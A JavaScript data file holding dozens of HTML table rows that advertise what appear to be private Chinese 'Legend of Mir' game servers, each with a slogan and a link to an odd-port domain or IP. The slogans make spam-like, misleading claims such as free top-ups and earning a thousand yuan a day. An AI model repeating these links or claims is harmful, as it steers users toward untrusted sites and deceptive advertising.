adlistData[809] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dsakj2812.xyz:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月16日/10:30</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.dsakj2812.xyz:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[810] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月16日/10:30</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[811] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月16日/10:30</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[812] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xdy.fymnxdy.top:8516" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月16日/10:30</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://xdy.fymnxdy.top:8516"  target="_blank">点击查看</a></td></tr>`;
adlistData[813] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kbwuwrzd.top:19537" rel="nofollow" target="_blank">█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class="r">1月16日/10:30</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇<font color="blue">-推荐</font></td><td>沙奖大米</td><td><a href="http://www.kbwuwrzd.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[814] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/10:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[815] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.j5m3l6.asia:11284/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月16日/10:30</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.j5m3l6.asia:11284/"  target="_blank">点击查看</a></td></tr>`;
adlistData[816] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月16日/10:30</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[817] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月16日/10:30</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[818] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月16日/10:30</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[819] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月16日/10:30</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[820] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月16日/10:30</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[821] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">1月16日/10:30</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[822] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月16日/10:30</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[823] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月16日/10:30</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.m3c4eipn.xyz:61988/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[824] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月16日/10:30</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[825] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class="r">1月16日/10:30</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[826] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月16日/10:30</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[827] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月16日/10:30</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[828] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/10:30</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[829] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jk2192.xyz:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月16日/10:30</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.jk2192.xyz:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[830] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/10:30</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[831] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sjk281.xyz:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月16日/10:30</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.sjk281.xyz:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[832] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月16日/10:30</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[833] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/10:30</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[834] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月16日/10:30</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.0ntcra.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[835] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月16日/10:30</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[836] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月16日/10:30</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[837] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月16日/10:30</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[838] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/10:30</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[839] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月16日/10:30</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[840] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd" rel="nofollow" target="_blank">█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月16日/10:30</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[841] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/10:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[842] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月16日/10:30</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[843] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月16日/10:30</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[844] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月16日/10:30</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[845] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qupk888.com:2614/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月16日/10:30</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2614/"  target="_blank">点击查看</a></td></tr>`;
adlistData[846] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月16日/10:30</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[847] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月16日/10:30</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[848] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月16日/10:30</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[849] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://0116abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月16日/10:30</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0116abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[850] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:37591" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月16日/10:30</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:37591"  target="_blank">点击查看</a></td></tr>`;
adlistData[851] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">1月16日/10:30</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[852] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125" rel="nofollow" target="_blank">〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class="r">1月16日/10:30</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快<font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125"  target="_blank">点击查看</a></td></tr>`;
adlistData[853] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月16日/10:30</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[854] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/10:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[855] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月16日/10:30</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[856] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.132:55802" rel="nofollow" target="_blank">玛法之魂</a></td><td>复古三职业专属</td><td class="r">1月16日/10:30</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://103.36.167.132:55802"  target="_blank">点击查看</a></td></tr>`;
adlistData[857] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/10:30</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[858] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月16日/10:30</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/"  target="_blank">点击查看</a></td></tr>`;
adlistData[859] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://2616.rhk6vdeu.top:5867" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月16日/10:30</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2616.rhk6vdeu.top:5867"  target="_blank">点击查看</a></td></tr>`;
adlistData[860] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月16日/10:30</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[861] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class="r">1月16日/10:30</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[862] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月16日/10:30</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[863] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[864] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[865] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[866] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[867] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/10:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[868] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/10:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[869] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sakdjk111.xyz:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月16日/10:30</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.sakdjk111.xyz:2811"  target="_blank">点击查看</a></td></tr>`;
